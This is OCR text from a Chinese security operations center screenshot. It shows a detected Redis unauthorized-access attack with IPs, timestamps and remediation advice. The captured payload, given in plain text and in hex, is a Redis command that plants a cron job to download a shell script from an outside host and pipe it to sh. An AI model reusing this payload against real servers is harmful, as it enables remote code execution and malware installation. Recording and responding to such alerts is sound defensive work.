 安全运营中心
Redis未授权访问 高危 标为已读
安全可视
资产中心
安全预防
互联网攻击面测绘
云安全配置管理
漏洞管理
合规管理
威胁检测
安全事件
网络安全
UBA
泄露监测
响应处置
日志审计
响应中心
自动编排响应
IP
源IP
45. 65.123
端口:
目的IP
1 205
6379
受影响资产
ftm2
基础信息
事件来源 流量威胁感知 事件子类 Redis未授权访问 发生时间 2021-06-16 17:15:23
事件类型 攻击事件 协议 TCP
威胁描述: 利用Redis未授权访问漏洞执行恶意命令
处置建议: 1，修改Redis配置文件，绑定监听IP，开启保护模式
2，封禁攻击IP阻断进一步攻击的可能性
详细信息
传输数据: set $7 backup1 $72 */2 * * * * cd1 -fsSL http://oracle.zzhreceive.top/b2f628/b.sh | sh
传输数据: 7365740D0A24370D0A6261636B7570310D0A2437320D0A0A0A0A2A2F32202A202A202A202A20636431202D6673534C20687474703A2F2F6F7261636
(16进制) C652E7A7A68726563656976652E746F702F6232663632382F622E7368207C2073680A0A0D0A
数据长度: 97